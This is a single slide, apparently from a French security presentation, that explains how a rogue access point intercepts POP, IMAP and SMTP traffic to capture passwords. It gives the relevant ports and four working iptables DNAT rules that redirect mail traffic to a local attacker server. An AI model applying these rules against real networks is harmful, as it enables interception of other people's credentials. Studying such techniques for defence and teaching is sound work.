 boolaz.com
Interception des ﬂux pop, imap et smtp
• Si le DNS n'est pas détourné en totalité, il est important d'intercepter tous les
ﬂux susceptibles de révéler les mots de passe

• Le point d’accès intercepte les ﬂux pertinents et les redirige sur le serveur
local

> SMTP : 25, 587

> POP : 110

> IMAP : 143

• Cette redirection transparente des ﬂux se fait par l’utilisation de règles de
ﬁrewall iptables

iptables -t nat -A PREROUTING -p tcp --dport 110 -j DNAT --to-destination 192.168.66.1
iptables -t nat -A PREROUTING -p tcp --dport 143 -j DNAT --to-destination 192.168.66.1
iptables -t nat -A PREROUTING -p tcp --dport 25 -j DNAT --to-destination 192.168.66.1
iptables -t nat -A PREROUTING -p tcp --dport 587 -j DNAT --to-destination 192.168.66.1
33
 